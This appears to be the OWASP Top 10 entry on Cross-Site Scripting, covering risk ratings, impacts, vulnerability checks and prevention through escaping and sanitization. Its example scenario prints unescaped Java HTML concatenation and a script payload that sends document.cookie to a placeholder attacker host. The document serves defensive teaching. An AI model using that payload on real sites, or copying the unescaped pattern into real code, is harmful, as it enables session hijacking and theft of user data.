 ? 
Exploitability 
AVERAGE 
Prevalence 
VERY WIDESPREAD 
Detectability 
EASY 
Impact 
MODERATE 
? 
Consider anyone who can send untrusted data to the system, including external users, internal users, and administrators. 
Attacker sends text- based attack scripts that exploit the interpreter in the browser. Almost any source of data can be an attack vector, including internal sources such as data from the database. 
XSS is the most prevalent web application security flaw. XSS flaws occur when an application includes user supplied data in a page sent to the browser without properly validating or escaping that content. There are three known types of XSS flaws: 1) Stored, 2) Reflected, and 3) DOM based XSS. 
Detection of most XSS flaws is fairly easy via testing or code analysis. 
Attackers can execute scripts in a victim’s browser to hijack user sessions, deface web sites, insert hostile content, redirect users, hijack the user’s browser using malware, etc. 
Consider the business value of the affected system and all the data it processes. 
Also consider the business impact of public exposure of the vulnerability. 
Example Attack Scenario The application uses untrusted data in the construction of the following HTML snippet without validation or escaping: (String) page += "<input name='creditcard' type='TEXT‘ value='" + request.getParameter("CC") + "'>"; The attacker modifies the ‘CC’ parameter in their browser to: '><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'. This causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s current session. Note that attackers can also use XSS to defeat any automated CSRF defense the application might employ. See A8 for info on CSRF. 
Am I Vulnerable to XSS? You need to ensure that all user supplied input sent back to the browser is properly escaped before it is included in the output page, or it is verified to be safe via input validation. Proper output encoding ensures that such input is always treated as text in the browser, rather than active content. If AJAX is being used to dynamically update the page, you should try to use safe JavaScript APIs. For unsafe JavaScript APIs, encoding or validation must be used. Automated tools can find some XSS problems automatically. However, each application builds output pages differently and uses different browser side interpreters such as JavaScript, ActiveX, Flash, and Silverlight, which makes automated detection difficult. Therefore, complete coverage requires a combination of manual code review and pen testing, in addition to automated approaches. Web 2.0 technologies, such as AJAX, make XSS much more difficult to detect via automated tools. 
References OWASP 
• OWASP XSS Prevention Cheat Sheet 
• OWASP DOM based XSS Prevention Cheat Sheet 
• OWASP Cross-Site Scripting Article 
• ESAPI Encoder API 
• ASVS: Output Encoding/Escaping Requirements (V6) 
• OWASP AntiSamy: Sanitization Library 
• Testing Guide: 1st 3 Chapters on Data Validation Testing 
• OWASP Code Review Guide: Chapter on XSS Review 
• OWASP XSS Filter Evasion Cheat Sheet External 
• CWE Entry 79 on Cross-Site Scripting 
How Do I Prevent XSS? Preventing XSS requires keeping untrusted data separate from active browser content. 
1.The preferred option is to properly escape all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into. See the OWASP XSS Prevention Cheat Sheet for details on the required data escaping techniques. 
2.Positive or “whitelist” input validation is also recommended as it helps protect against XSS, but is not a complete defense as many applications require special characters in their input. Such validation should, as much as possible, validate the length, characters, format, and business rules on that data before accepting the input. 
3.For rich content, consider auto-sanitization libraries like OWASP’s AntiSamy. 
A3 
Cross-Site Scripting (XSS) 
Security Weakness 
Attack Vectors 
Technical Impacts 
Threat Agents 
Business Impacts  